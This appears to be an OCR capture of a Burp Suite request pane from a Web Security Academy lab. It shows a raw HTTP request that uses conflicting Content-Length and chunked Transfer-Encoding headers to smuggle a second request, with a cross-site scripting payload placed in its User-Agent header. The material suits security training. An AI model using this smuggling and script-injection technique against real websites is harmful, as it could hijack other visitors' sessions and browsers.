 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0aad004104a99b808b4ddb4a00390044.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 149 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=1 HTTP/1.1 \r \n
10 Content-Length: 100 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 User-Agent: a"/><script>alert(1)</script> \r \n
13 \r \n
14 x=1 \r \n
15